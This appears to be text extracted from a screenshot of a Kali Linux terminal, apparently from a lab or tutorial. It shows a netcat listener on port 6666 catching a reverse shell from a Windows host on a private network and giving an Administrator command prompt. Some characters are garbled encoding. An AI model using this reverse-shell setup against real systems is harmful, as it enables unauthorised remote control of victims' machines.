 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
192.168.181.1: inverse host lookup failed: Unknown host
connect to [192.168.181.137] from (UNKNOWN) [192.168.181.1] 56517
Microsoft Windows [�汾 10.0.17763.1158]
(c) 2018 Microsoft Corporation����������Ȩ����
C:\Users\Administrator>